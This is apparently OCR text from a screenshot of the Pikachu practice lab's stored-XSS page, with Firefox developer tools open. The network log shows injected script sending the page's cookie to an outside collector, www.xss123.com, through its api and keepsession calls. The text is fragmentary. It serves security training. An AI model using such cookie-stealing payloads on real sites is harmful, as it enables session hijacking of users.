 192.168.0.115/06/vul/xss/xss_stored.php
火狐官方站点 新手上路 常用网址
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
概述
submit
反射型xss(get)
反射型xss(post)
留言列表：
存储型xss
'">
DOM型xss
删除
DOM型xss-x
xss之盲打
xss之过滤
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL
状态 方法 域名 文件 发起者 类型 传输 大... 消息头 Cookie 请求 响应 耗
200 G... 192.168.0.115 ace-elements.min.js script js 已缓存 4...
过滤消息头
200 G... 192.168.0.115 ace.min.js script js 已缓存 5...
302 G... www.xss123.com index.php?do=api&id=eciAKj&location=http://192. eciAKj:1 (img) h... 4.60 KB 4....
GET http://www.xss123.com/index.php?do=a
2.168.0.115/06/vul/xss/xss_stored.php&cooki
200 G... www.xss123.com index.php?do=keepsession&id=eciAKj&url=htt eciAKj:2 (img) h... 673 字节 4...